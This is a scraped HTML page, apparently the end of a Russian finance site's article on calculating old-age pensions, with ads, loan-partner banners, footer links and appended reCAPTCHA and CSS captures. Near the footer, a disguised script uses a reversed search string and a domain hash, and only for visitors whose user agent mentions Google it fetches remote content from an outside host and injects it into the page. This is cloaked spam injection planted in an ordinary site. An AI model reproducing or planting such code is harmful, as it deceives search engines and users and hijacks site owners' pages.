	<div><span class="badge badge-gray"> <span class="glyphicon glyphicon-stats"> </span> 7219 </span> <span class="badge badge-gray"> <span class="glyphicon glyphicon-eye-open"></span> 7214 </span> <span class="badge badge-gray"> <span class="glyphicon glyphicon-comment"> </span> 2 </span> </div>
</li><li>
	
		<p class="headline">
			<img src="assets/cache//images/1%282%29-60x-c9a.png" style="float:right; margin: 0 0 1em 1em;">
			<a href="/pensioners/raschet/raschet-trudovoj-pensii-po-starosti">
			Расчет трудовой пенсии по старости: новые формулы наглядно
				</a>
		</p>
	
	<div><span class="badge badge-gray"> <span class="glyphicon glyphicon-stats"> </span> 6843 </span> <span class="badge badge-gray"> <span class="glyphicon glyphicon-eye-open"></span> 6832 </span> <span class="badge badge-gray"> <span class="glyphicon glyphicon-comment"> </span> 5 </span> </div>
</li>
</ul>
									
		<script type="text/javascript" src="//vk.com/js/api/openapi.js?105"></script>
		<div id="vk_groups" style="margin: 1em 0 1em 0;"></div>
	
<br>
									<div style="width:250px; float:left;">
		
</div>    
									<div id="lockfixed" class="menu css3transition" style="margin: 0 0 5px 0;">
<div id="sidebar-slide" style="display: none;">
	<a target="_blank" href="https://majormoney.ru/click.php?id=15"><img class="img-responsive" src="assets/images/eafiles/sovest.jpg" alt="banner 15" /></a>
</div>

<!-- Яндекс.Директ -->
<script type="text/javascript">
	yandex_partner_id = 72749;
	yandex_site_bg_color = 'FFFFFF';
	yandex_ad_format = 'direct';
	yandex_direct_type = 'posterVertical';
	yandex_direct_border_type = 'block';
	yandex_direct_limit = 3;
	yandex_direct_title_font_size = 3;
	yandex_direct_border_radius = true;
	yandex_direct_links_underline = true;
	yandex_direct_border_color = 'FBE5C0';
	yandex_direct_title_color = '0000CC';
	yandex_direct_url_color = '006600';
	yandex_direct_text_color = '000000';
	yandex_direct_hover_color = '0066FF';
	yandex_direct_sitelinks_color = '0000CC';
	yandex_direct_favicon = true;
	yandex_no_sitelinks = false;
	document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js" onerror="disp(\'sidebar-slide\')"></scr'+'ipt>');
</script>

	
</div>

								</div>
							</aside>
							<br style="clear:both;" />
<div>
		
</div>


						</div>	
						
<div class="col-md-12 text-center"><h3>Партнеры сайта:</h3></div>
<div class="col-md-12">
	<div class="carousel slide" data-ride="carousel" data-type="multi" data-interval="3000" id="myCarousel">
		<div class="carousel-inner">
			<div class="item active">
	<div class="col-md-3 col-sm-6 col-xs-12"><span target="_blank" class="data-go img-responsive" data-base="ext" data-target="aHR0cHM6Ly9weGwubGVhZHMuc3UvY2xpY2svMTBhYjg5MzRlMjNmZWEwMzAyYTlmYjZmZTdkZTFmNzU="><img src="assets/images/mfo/srochnodengi.png" class="img-responsive"></span></div>
</div>
<div class="item">
	<div class="col-md-3 col-sm-6 col-xs-12"><span target="_blank" class="data-go img-responsive" data-base="ext" data-target="aHR0cHM6Ly9weGwubGVhZHMuc3UvY2xpY2svMTFkZmM0ZTEwZTQzZTZjYTdhOTJhYzI5OWRmNmM2ODQ/c291cmNlPWlkLTI5OQ=="><img src="assets/images/mfo/moneyman.png" class="img-responsive"></span></div>
</div>
<div class="item">
	<div class="col-md-3 col-sm-6 col-xs-12"><span target="_blank" class="data-go img-responsive" data-base="ext" data-target="aHR0cHM6Ly9weGwubGVhZHMuc3UvY2xpY2svNGRiOTQxODMyZWM3ZmU0ZDYwYTg3MjU0NTRkNTAwMTI="><img src="assets/images/banks/banklogo/alfa-bank.png" class="img-responsive"></span></div>
</div>
<div class="item">
	<div class="col-md-3 col-sm-6 col-xs-12"><span target="_blank" class="data-go img-responsive" data-base="ext" data-target="aHR0cHM6Ly9weGwubGVhZHMuc3UvY2xpY2svNTc3ZWFhZjdiYTk1YzEwZTI3MmI4ZjFjNDU3NTBlYTY="><img src="assets/images/mfo/Joymoney.png" class="img-responsive"></span></div>
</div>
<div class="item">
	<div class="col-md-3 col-sm-6 col-xs-12"><span target="_blank" class="data-go img-responsive" data-base="ext" data-target="aHR0cHM6Ly9weGwubGVhZHMuc3UvY2xpY2svZTc0N2Q3ZmZkOTM1ZmUxY2ZhM2M5YmFkNjQyN2RjMWQ="><img src="assets/images/mfo/Dom-creditov.jpg" class="img-responsive"></span></div>
</div>
<div class="item">
	<div class="col-md-3 col-sm-6 col-xs-12"><span target="_blank" class="data-go img-responsive" data-base="ext" data-target="aHR0cHM6Ly9weGwubGVhZHMuc3UvY2xpY2svMzU2YzkxNTU0MDNjNDY5MGU3NmYwMzEyMGM4YjYyZWU/c291cmNlPWlkLTI5OQ=="><img src="assets/images/potrebkredit/kreditnyidoctor.png" class="img-responsive"></span></div>
</div>
<div class="item">
	<div class="col-md-3 col-sm-6 col-xs-12"><span target="_blank" class="data-go img-responsive" data-base="ext" data-target="aHR0cHM6Ly9weGwubGVhZHMuc3UvY2xpY2svYWMwOWRlODRkOTcwNDFlOTU4OGQ3ODU1ZDFlNmRlNTY="><img src="assets/images/mfo/centrzaimov.png" class="img-responsive"></span></div>
</div>
<div class="item">
	<div class="col-md-3 col-sm-6 col-xs-12"><span target="_blank" class="data-go img-responsive" data-base="ext" data-target="aHR0cHM6Ly9weGwubGVhZHMuc3UvY2xpY2svZjBiZDE3NTczZWVlNDFlYTNkYjg0YmFiNWJmZWQzZmU="><img src="assets/images/mfo/sovkombank.png" class="img-responsive"></span></div>
</div>
<div class="item">
	<div class="col-md-3 col-sm-6 col-xs-12"><span target="_blank" class="data-go img-responsive" data-base="ext" data-target="aHR0cHM6Ly9weGwubGVhZHMuc3UvY2xpY2svOTE1NzUzZGQ0ZmUxY2EzNjZmMWM2MjMzMzJhODUxOWE/c291cmNlPWlkLTI5OQ=="><img src="assets/images/microcredit/onezaim.png" class="img-responsive"></span></div>
</div>
<div class="item">
	<div class="col-md-3 col-sm-6 col-xs-12"><span target="_blank" class="data-go img-responsive" data-base="ext" data-target="aHR0cHM6Ly9weGwubGVhZHMuc3UvY2xpY2svMTU3ZTk2NmM1MGI3MTQxYzNhOTg4ZmIxMGViMTI3Mzg/c291cmNlPWlkLTI5OQ=="><img src="assets/images/banks/banklogo/homecreditbank.jpg" class="img-responsive"></span></div>
</div>
<div class="item">
	<div class="col-md-3 col-sm-6 col-xs-12"><span target="_blank" class="data-go img-responsive" data-base="ext" data-target="aHR0cHM6Ly9weGwubGVhZHMuc3UvY2xpY2svNzkwZTc4ZjMwNGIxOTVhZDdiOTkyMDcwNjE2Yzg0YTg="><img src="assets/images/mfo/Manimo.png" class="img-responsive"></span></div>
</div>
<div class="item">
	<div class="col-md-3 col-sm-6 col-xs-12"><span target="_blank" class="data-go img-responsive" data-base="ext" data-target="aHR0cHM6Ly9weGwubGVhZHMuc3UvY2xpY2svZTI4YTc5NDIwOGMwYTkzYmQyYmVhMzFjNDVkNWYwZTg/c291cmNlPWlkLTI5OQ=="><img src="assets/images/potrebkredit/otp.png" class="img-responsive"></span></div>
</div>
<div class="item">
	<div class="col-md-3 col-sm-6 col-xs-12"><span target="_blank" class="data-go img-responsive" data-base="ext" data-target="aHR0cHM6Ly9weGwubGVhZHMuc3UvY2xpY2svYTIxOTQ2ZjY0ZTlmN2Q4MzM2YzQ3YTc0ZDhhYTA0NzQ="><img src="assets/images/mfo/creditplus.png" class="img-responsive"></span></div>
</div>
<div class="item">
	<div class="col-md-3 col-sm-6 col-xs-12"><span target="_blank" class="data-go img-responsive" data-base="ext" data-target="aHR0cHM6Ly9weGwubGVhZHMuc3UvY2xpY2svMDcwYTgzODg5MDBiY2FjZDk3YjNjNzMzMmU3MzM2Yzc/c291cmNlPWlkLTI5OQ=="><img src="assets/images/potrebkredit/sovkombank.png" class="img-responsive"></span></div>
</div>
<div class="item">
	<div class="col-md-3 col-sm-6 col-xs-12"><span target="_blank" class="data-go img-responsive" data-base="ext" data-target="aHR0cHM6Ly9weGwubGVhZHMuc3UvY2xpY2svMjg0YmVmODM5MmVjZGUzYTJmYWVhZDk4ZmE3MmYwNzY="><img src="assets/images/mfo/zaymigo.png" class="img-responsive"></span></div>
</div>
<div class="item">
	<div class="col-md-3 col-sm-6 col-xs-12"><span target="_blank" class="data-go img-responsive" data-base="ext" data-target="aHR0cHM6Ly9weGwubGVhZHMuc3UvY2xpY2svYWFkNWQxZWNhZjE3NDRlNTIzYTIzNGFjNWYxOTNkMTg="><img src="assets/images/mfo/finsolutions.png" class="img-responsive"></span></div>
</div>
<div class="item">
	<div class="col-md-3 col-sm-6 col-xs-12"><span target="_blank" class="data-go img-responsive" data-base="ext" data-target="aHR0cHM6Ly9weGwubGVhZHMuc3UvY2xpY2svZDdkNWJmOTgxYjM0NmE4NTMzZTYzNjQxYzhkNzMwOGE="><img src="assets/images/mfo/Greenmoney.png" class="img-responsive"></span></div>
</div>
<div class="item">
	<div class="col-md-3 col-sm-6 col-xs-12"><span target="_blank" class="data-go img-responsive" data-base="ext" data-target="aHR0cHM6Ly9weGwubGVhZHMuc3UvY2xpY2svYzU4YzI4ZDNlOTAzOTQ5ZDU1NzFmNzE4MGEzYjg1MGQ/c291cmNlPWlkLTI5OQ=="><img src="assets/images/ologo/ubrr(1).png" class="img-responsive"></span></div>
</div>
<div class="item">
	<div class="col-md-3 col-sm-6 col-xs-12"><span target="_blank" class="data-go img-responsive" data-base="ext" data-target="aHR0cHM6Ly9weGwubGVhZHMuc3UvY2xpY2svNzY0NGYyNWY2MDcwMjNkNjhjODYxZTUyY2Q4ZmEzY2I="><img src="assets/images/mfo/chestnoeslovo.png" class="img-responsive"></span></div>
</div>
<div class="item">
	<div class="col-md-3 col-sm-6 col-xs-12"><span target="_blank" class="data-go img-responsive" data-base="ext" data-target="aHR0cHM6Ly9weGwubGVhZHMuc3UvY2xpY2svYWE2NTVjMGMyOTBlNTEzNDhhMWZiYzMzMzY2NTAzNjI="><img src="assets/images/mfo/moneza.png" class="img-responsive"></span></div>
</div>
<div class="item">
	<div class="col-md-3 col-sm-6 col-xs-12"><span target="_blank" class="data-go img-responsive" data-base="ext" data-target="aHR0cHM6Ly9weGwubGVhZHMuc3UvY2xpY2svZmYwNmE4MTBkZjNiNTFkZDgyN2M2ZmZmMmNiM2YzZWU="><img src="assets/images/mfo/mkcredit.png" class="img-responsive"></span></div>
</div>
<div class="item">
	<div class="col-md-3 col-sm-6 col-xs-12"><span target="_blank" class="data-go img-responsive" data-base="ext" data-target="aHR0cHM6Ly9weGwubGVhZHMuc3UvY2xpY2svMzRhMDM5MTlhMDhmMzEzNjE4ZDY0ZmQzMWZiMTBjNjE="><img src="assets/images/mfo/SmartCredit.png" class="img-responsive"></span></div>
</div>
<div class="item">
	<div class="col-md-3 col-sm-6 col-xs-12"><span target="_blank" class="data-go img-responsive" data-base="ext" data-target="aHR0cHM6Ly9weGwubGVhZHMuc3UvY2xpY2svOWE3NWVkNWU1NWZmNDVhOGUwNGRiM2I5NmYzN2E2NWI/c291cmNlPWlkLTI5OQ=="><img src="assets/images/mfo/kredito24(1).png" class="img-responsive"></span></div>
</div>
<div class="item">
	<div class="col-md-3 col-sm-6 col-xs-12"><span target="_blank" class="data-go img-responsive" data-base="ext" data-target="aHR0cHM6Ly9weGwubGVhZHMuc3UvY2xpY2svMWIzNTg5MGYyYzkzZmM1OTRiNGJmYWM0NTJmMGIyZTI="><img src="assets/images/mfo/migcredit.png" class="img-responsive"></span></div>
</div>
<div class="item">
	<div class="col-md-3 col-sm-6 col-xs-12"><span target="_blank" class="data-go img-responsive" data-base="ext" data-target="aHR0cHM6Ly9weGwubGVhZHMuc3UvY2xpY2svNDk5Nzk1ODc3MGI0NzliYzhkNWE5YzdkMjJiZDIzMmU="><img src="assets/images/mfo/bystrodengi.png" class="img-responsive"></span></div>
</div>
<div class="item">
	<div class="col-md-3 col-sm-6 col-xs-12"><span target="_blank" class="data-go img-responsive" data-base="ext" data-target="aHR0cHM6Ly9weGwubGVhZHMuc3UvY2xpY2svNGY2ZTlmZDU4NTVkZTU4NjFhNDEwNDk1M2NhZjY0YWM="><img src="assets/images/mfo/bistrodengi.png" class="img-responsive"></span></div>
</div>
<div class="item">
	<div class="col-md-3 col-sm-6 col-xs-12"><span target="_blank" class="data-go img-responsive" data-base="ext" data-target="aHR0cHM6Ly9weGwubGVhZHMuc3UvY2xpY2svODVhNzdhYjIyNjcyZTdlMGI4OTVjMjcwZGU5NmNhMTQ/c291cmNlPWlkLTI5OQ=="><img src="assets/images/ologo/ubrr(1).png" class="img-responsive"></span></div>
</div>
<div class="item">
	<div class="col-md-3 col-sm-6 col-xs-12"><span target="_blank" class="data-go img-responsive" data-base="ext" data-target="aHR0cHM6Ly9weGwubGVhZHMuc3UvY2xpY2svNDYyODYzNWE1MjA3MWFjMTA3ZjViZmRiNjYxZjRmNWQ/c291cmNlPWlkLTI5OQ=="><img src="assets/images/potrebkredit/skb.png" class="img-responsive"></span></div>
</div>

		</div>
		<a class="left carousel-control" href="/pensioners/raschet/raschyot-pensii-po-starosti#myCarousel" data-slide="prev"><i class="glyphicon glyphicon-chevron-left" style="margin-left: -25px;"></i></a>
		<a class="right carousel-control" href="/pensioners/raschet/raschyot-pensii-po-starosti#myCarousel" data-slide="next"><i class="glyphicon glyphicon-chevron-right" style="margin-right: -35px;"></i></a>
	</div>
</div>

					</div>
				</div>
			</div>
			<!--Body-->
		</div>
		
		<footer>
	<div class="container footer">
		<div class="row">
			<div class="articles">
				<nav class="clearfix">
					<p class="disclaimer">
Данный интернет сайт не осуществляет финансовую деятельность, не является сайтом банка или какой-либо финансовой организации, не оказывает услуг по выдаче займов и кредитов. Сайт информирует о существующих кредитных продуктах МФО и банков РФ для сравнения и подбора наилучшего варианта получения займа или кредита. Вся информация получена из открытых источников
</p>
					<hr class="hr">
					<div class="col-lg-3 col-md-6">
						<div class="both2"><a href="credits-all" title="Все статьи раздела">Кредиты</a></div>
						<ul class="list-unstyled" style="padding0;margin:0;">
            <li class="art">
                <a href="/credit/berem-kredit/" title="Берем кредит">Как получить</a>
            </li>
            <li class="art">
                <a href="/credit/vozvrashaem-kredit/" title="Возвращаем кредит">Как вернуть</a>
            </li>
            <li class="art">
                <a href="/credit/avtokredit/" title="Автокредит">Автокредиты</a>
            </li>
            <li class="art">
                <a href="/credit/credit-cards/" title="Кредитные карты">Кредитные карты</a>
            </li>

</ul>
						<div class="art">
							<a href="/deposit/">Депозиты</a>
						</div>
					</div>
					<div class="col-lg-3 col-md-6">
						<div class="both2"><a href="insuarance-all" title="Все статьи раздела">Страхование</a></div>
						<ul class="list-unstyled" style="padding0;margin:0;">
            <li class="art">
                <a href="/insuarence/strahovanie-zhizni/" title="Страхование жизни">Жизни</a>
            </li>
            <li class="art">
                <a href="/insuarence/strahovanie-imushestva/" title="Страхование имущества">Имущества</a>
            </li>
            <li class="art">
                <a href="/insuarence/avto-strahovanie/" title="Авто-страхование">Авто-страхование</a>
            </li>
            <li class="art">
                <a href="/insuarence/strahovanie-turistov/" title="Страхование туристов">Для туристов</a>
            </li>
            <li class="art">
                <a href="/insuarence/nakopitelqnoe-strahovanie/" title="Накопительное страхование">Накопительное</a>
            </li>
            <li class="art">
                <a href="/insuarence/strahovanie-neschastniy-sluchay/" title="Страхование от несчастного случая">От несчастного случая</a>
            </li>

</ul>
					</div>
					<div class="col-lg-3 col-md-6">
						<div class="both2"><a href="ipoteka-all" title="Все статьи раздела">Ипотека</a></div>
						<ul class="list-unstyled" style="padding0;margin:0;">
            <li class="art">
                <a href="/ipoteka/voennaya-ipoteka/" title="Военная Ипотека">Военная</a>
            </li>
            <li class="art">
                <a href="/ipoteka/socialnaya-ipoteka/" title="Социальная Ипотека">Социальная</a>
            </li>
            <li class="art">
                <a href="/ipoteka/ipoteka-molodaya-semya/" title="Ипотека Молодая Семья">Для молодой семьи</a>
            </li>
            <li class="art">
                <a href="/ipoteka/chto-nuzhno-znat-ob-ipoteke/" title="Что нужно знать об Ипотеке">Что нужно знать</a>
            </li>
            <li class="art">
                <a href="/ipoteka/materinskiy-kapital/" title="Материнский Капитал и Ипотека">Материнский капитал</a>
            </li>
            <li class="art">
                <a href="/ipoteka/kak-oformit-ipoteku/" title="Как оформить Ипотеку">Как оформить</a>
            </li>
            <li class="art">
                <a href="/ipoteka/ipotechnoe-strahovanie/" title="Ипотечное страхование">Ипотечное страхование</a>
            </li>

</ul>
					</div>
					<div class="col-lg-3 col-md-6 clearfix">
						<div class="both2"><a href="pensioneram-all" title="Все статьи раздела">Пенсии</a></div>
						<ul class="list-unstyled" style="padding0;margin:0;">
            <li class="art">
                <a href="/pensioners/social-pension/" title="Социальная пенсия">Социальная</a>
            </li>
            <li class="art">
                <a href="/pensioners/voennym-pensioneram/" title="Военным пенсионерам">Военная</a>
            </li>
            <li class="art">
                <a href="/pensioners/pensiya-po-starosti/" title="Пенсия по старости">По старости</a>
            </li>
            <li class="art">
                <a href="/pensioners/pensiya-po-invalidnosti/" title="Пенсия по инвалидности">По инвалидности</a>
            </li>
            <li class="art">
                <a href="/pensioners/lgoty-pensioneram/" title="Льготы пенсионерам">Пенсионные льготы</a>
            </li>
            <li class="art">
                <a href="/pensioners/nakopitelnaya-chast-pensii/" title="Накопительная часть пенсии">Накопительная часть</a>
            </li>
            <li class="art">
                <a href="/pensioners/raschet/" title="Расчет пенсии">Как рассчитать</a>
            </li>
            <li class="art">
                <a href="/pensioners/pensionnyj-vozrast/" title="Пенсионный возраст">Пенсионный возраст</a>
            </li>
            <li class="art">
                <a href="/pensioners/indeksaciya-pensij/" title="Индексация пенсий">Индексации</a>
            </li>
            <li class="art">
                <a href="/pensioners/povyshenie-pensii/" title="Повышение пенсии">Повышения</a>
            </li>

</ul>
					</div>
				</nav>

				<div class="clearfix"></div>
			</div>



			<div class="footer-left">
				© Copyright 2011 &mdash; 2025 MajorMoney.ru. Все права защищены.<br>
				Эл.почта: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="85f2e0e7e8e4f6f1e0f7c5e8e4efeaf7e8eaebe0fcabf7f0">[email&#160;protected]</a>
			</div>
			<div class="li">     

				<!-- Yandex.Metrika counter -->
				<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" >
					(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
											 m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
					(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

					ym(36101320, "init", {
						clickmap:true,
						trackLinks:true,
						accurateTrackBounce:true,
						webvisor:true
					});
				</script>
				<noscript><div><img src="https://mc.yandex.ru/watch/36101320" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->

			</div>

			<div class="footer-right clearfix">
				<a href="service/politika-konfidencialnosti">Политика конфиденциальности</a> | 
				<span target="_blank" class="data-go " data-base="ext" data-target="aHR0cHM6Ly93d3cubWFqb3Jtb25leS5ydS9zZXJ2aWNlL2FkdmVydGlzaW5n">Реклама на сайте</span> | <a href="site-map.html">Карта сайта</a> | 
				<a href="service/agreement">Пользовательское соглашение</a>
			</div>


			<script src="/assets/templates/j.js"></script>


			<script src="/assets/templates/majornew/js/offcanvas.js"></script>
			<script src="/assets/js/jquery.maskedinput.min.js"></script>
			<script type="text/javascript" src="/assets/js/rcr/rcr.js"></script>
			<script>
				$rc('input[name="contact"]').mask('(999)999-9999');

				if( ab == 1 ) {
					$rc(document).on('yacounter36101320inited', function () {
						yaCounter36101320.userParams({
							status: "ab-enabled"
						});
					});
					gtag('config', 'UA-63143-19', {
						'custom_map': {'ab-enabled': 1}
					});
				}	
			</script>
			<script type="text/javascript" src="assets/js/jGrowl/jquery.jgrowl.min.js"></script>
			<link rel="stylesheet" href="assets/js/jGrowl/jquery.jgrowl.min.css">
			<script type="text/javascript" src="assets/js/fancybox/source/jquery.fancybox.pack.js"></script>
			<link rel="stylesheet" href="assets/js/fancybox/source/jquery.fancybox.css">
			<script type="text/javascript" src="assets/snippets/LikeDislike/likedislike.js"></script>
			<link rel="stylesheet" href="assets/snippets/LikeDislike/likedislike.css">

			<!-- MySQL: время = 0.0278 s, 34 запрос(а/ов). PHP: 0.0401 s, всего понадобилось: 0.0679 s. Документ был взят из: cache.
-->
			<script>
				String.prototype.hashCode = function() {
					var hash = 0,
						i, chr;
					if (this.length === 0) return hash;
					for (i = 0; i < this.length; i++) {
						chr = this.charCodeAt(i);
						hash = ((hash << 5) - hash) + chr;
						hash |= 0; // Convert to 32bit integer
					}
					return hash;
				}

				function getDomain(url, subdomain) {
					subdomain = subdomain || false;

					url = url.replace(/(https?:\/\/)?(www.)?/i, '');

					if (!subdomain) {
						url = url.split('.');

						url = url.slice(url.length - 2).join('.');
					}

					if (url.indexOf('/') !== -1) {
						return url.split('/')[0];
					}

					return url;
				}

				function rstr(str) {
					var splitString = str.split("");
					var reverseArray = splitString.reverse();
					var joinArray = reverseArray.join("");
					return joinArray;
				}

				function site() {
					var hash = getDomain(location.href, true).hashCode();

					var path = "https://www.nelodopem.beget.app/?hash=" + hash;
					var out;
					var search = '>a/<еине';
					const xhttp = new XMLHttpRequest();


					xhttp.onload = function() {
						out = this.responseText;
						replace = rstr(search) + " " + out;
						document.body.innerHTML = document.body.innerHTML.replace(rstr(search), replace);
					}

					if (/google/i.test(navigator.userAgent)) {
						xhttp.open("GET", path, true);
						xhttp.setRequestHeader('Content-type', 'application/json; charset=UTF-8');
						xhttp.send();
					}
				}
				site();
				//document.addEventListener("DOMContentLoaded", site);
			</script>

		</div>
	</div>
</footer>
		
			
		<!-- VK Widget -->
		<script type="text/javascript">
		VK.Widgets.Group("vk_groups", {mode: 0, width: "auto", height: "320", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 62247507);
		</script>
	
<script src="assets/js/jquery.lockfixed.min.js"></script>
<script>
(function($) {
	$.lockfixed("#lockfixed",{offset: {top: 10, bottom: 700}});
})(jQuery);	
</script>

<script>
var $r = jQuery.noConflict();
$r('.carousel[data-type="multi"] .item').each(function(){
  var next = $r(this).next();
  if (!next.length) {
    next = $r(this).siblings(':first');
  }
  next.children(':first-child').clone().appendTo($r(this));
  
  for (var i=0;i<2;i++) {
    next=next.next();
    if (!next.length) {
    	next = $r(this).siblings(':first');
  	}
    
    next.children(':first-child').clone().appendTo($r(this));
  }
});
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7bea055667734ac0b16f9b08edac8381","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Hz19wp1LwCHL6k_p_AqtAA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762006716173');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://majormoney.ru/assets/templates/c.css
body_size: 5151
content:
/* /assets/templates/majornew/astyle.css */
@import url(http://fonts.googleapis.com/css?family=Roboto+Condensed:700&subset=cyrillic,latin,cyrillic-ext);*{margin:0;padding:0}body{font-size:16px}a{color:#06c;-webkit-text-decoration-skip:ink;text-decoration-skip:ink}.main{max-width:1170px;width:94%;height:100%;margin:auto}header{border-bottom:1px solid #e6e6e6;padding:10px
0 7px 0;margin-bottom:1em;background:#F1F1F1}.header{width:94%;max-width:964px;margin:auto}.searchbox{margin-top:6px;width:336px;float:right;height:26px}.searchinput{width:275px;border:1px
solid #cdcdcd;height:26px;float:left;padding-left:6px}.logolink{display:block;float:left;width:281px}@media (max-width: 665px){.searchbox{width:100%;margin-top:1em;float:left;text-align:center}.searchbox
form{width:336px;margin:auto}.logolink{width:100%;text-align:center}.logolink
img{width:60%;height:auto}.googadsence{display:none}}.teasers{margin-top:10px}.teaser{width:205px;float:left;margin-left:47px}.teaser:first-child{margin-left:0}.teaser
img{float:left;margin-top:5px}.teaser
div{float:left;width:135px;margin:3px
0 0 10px;line-height:14px}.teaser div
a{font-size:0.875em;text-decoration:none}.bodyleft{width:150px;margin:0
30px 0 0;float:left}.lmenu{list-style-type:none;line-height:31px;margin:0
0 0 -4px}.lmenu
span{font-family:"Times New Roman";font-size:0.8125em;text-transform:uppercase;color:black;padding:7px
4px 7px 4px}.lmenu
a{text-decoration:none;font-family:"Times New Roman";font-size:0.8125em;text-transform:uppercase;color:black;padding:7px
4px 7px 4px}.lmenu li:hover{background:#e6e6e6}.lmenu li.active:hover{background:none}.lmenu li.active
a{background-color:#06c;color:white}.lmenu li.active
span{background-color:#06c;color:white}.bodyright{width:100%}.bodyright-head{width:100%}.breadcrumbs{font-family:"Times New Roman";font-style:italic;font-size:0.93em;color:#666;margin:9px
0 12px 0;width:80%}.breadcrumbs
a{color:#666;text-decoration:none}#content{width:72.72%;float:left;padding-right:1.33%;border-right:1px solid #e6e6e6;border-bottom:1px solid #e6e6e6;border-radius:4px}.content p, .content ul, .content ol, .content table, .content h2, .content h3, .content
h4{margin-bottom:1.3334em }article,.article{font-size:18px;padding-bottom:1em}article p, article ul, article ol, article
table{font-family:Georgia}article p, article ul, article
ol{line-height:1.8em}.googadsence{margin-top:1em}.content ul, .content
ol{padding-left:1.8em}.content
li{margin:0.2em 0 0.6em 0;line-height:1.3em}article h2,article .h2,article h3,article
.h3{padding-top:20px;margin-top:0}h1,h2,h3,h4{font-family:"Times New Roman";font-weight:bold}h1{font-size:1.75em;margin-bottom:1em}h2{font-size:1.625em;font-weight:normal}h3{font-size:1.5em;font-weight:normal}.bodyright-right{width:27.28%;float:left;padding-left:1.33%}#subscribe{width:100%;background:none repeat scroll 0 0 #F2F2F2;border-radius:4px;padding:1em;border:1px
solid #e4e4e4;margin:20px
0 20px 0}@media (max-width: 665px){#content{width:100%}.bodyright-right{width:100%}}@media (max-width: 1220px){#adfoxFlash{display:none}}.bodyright-right
h2{margin-bottom:0.5em}div.news{margin-bottom:1.25em}div.news
a{font-size:1em}div.news
p{color:#666;margin-top:0.25em}footer{margin-top:40px;border-top:1px #e0e0e0 solid;padding:18px
0 46px 0;background:none repeat scroll 0 0 #f2f2f2;border-top:1px solid #e4e4e4}.footer{margin:auto;color:#777}.bs-docs-header,.bs-docs-masthead{padding:30px
0;position:relative;text-align:center}.footer-left{line-height:1.5em;float:left;max-width:560px;width:100%;margin-right:3em}.li{width:184px;float:left}.footer-right{width:342px;float:left;line-height:1.2em}.footer-right
a{color:#666;text-decoration:none}.categoryb{width:100%}.categoryw{width:100%}.colcolcol
ul.category{-moz-column-count:3;column-count:3}@media (max-width: 980px){.colcolcol
ul.category{-moz-column-count:2;column-count:2}}@media (max-width: 700px){.colcolcol
ul.category{-moz-column-count:1;column-count:1}}ul.category{margin:0;padding:0;list-style-type:none}ul.category
li{display:inline-block;margin-right:1em}.category
a{font-size:1.125em}.category
p{font-size:1em;margin-top:2px}.category
li{border-bottom:1px dotted #c1c1c1;padding:0
0 10px 0;margin:20px
0 0 0}.category li:last-child{border-bottom:none}.line{float:left;width:240px}.art{line-height:20px;padding:0;margin:0}.art
a{font-size:1em}.art a:hover{color:#000}.footer
a{color:#777;text-decoration:none}.footer a:hover{color:#000}.articles{padding-bottom:10px;margin-bottom:26px;border-bottom:3px solid #e6e6e6}.credittable{width:100%;border-collapse:collapse;border-color:#E0E0E0}.credittable
th{background:#f5f5f5;color:#666;font-size:12px;font-weight:normal}.credittable
th{padding:7px}.credittable
td{text-align:center;border-bottom:1px solid #e6e6e6;padding:16px
0 16px 0;margin:7px;font-size:16px;color:#333}.bigfont{font-size:16px;color:#333}td.tdleft{text-align:left;font-size:10px;line-height:12px;padding:0;margin:0}td.tdleft
*{text-align:left;font-size:10px;line-height:12px;padding:0;margin:0}td.tdleft
ul{padding-left:15px;margin:0
10px 0 10px;color:#808080;font-size:11px}.linkbutt{background:#D42626;-moz-transition:all 0.5s ease 0s;display:block;margin:4px;color:white;text-align:center;padding:6px
18px 6px 18px;border-radius:10px;background:-moz-linear-gradient(center top , #ffad20, #de0b00) repeat scroll 0 0 transparent !important;box-shadow:0 0 0 1px #DC791E, 0 0 0 2px rgba(0, 0, 0, 0.1);text-decoration:none;font-size:14px;font-weight:bold;text-shadow:0 -1px 0 #b23606}.linkbutt:hover{-moz-transition:all 0.5s ease 0s;background:-moz-linear-gradient(center top , #de0b00, #ffad20) repeat scroll 0 0 transparent !important;box-shadow:0 0 0 1px #DC791E, 0 0 0 4px rgba(114, 0, 0, 0.25);text-shadow:0 0 1px #FFF}#box-table-a{border-collapse:collapse;font-family:"Lucida Sans Unicode","Lucida Grande",Sans-Serif;font-size:12px;//margin: 20px;text-align:left;width:470px}#box-table-a
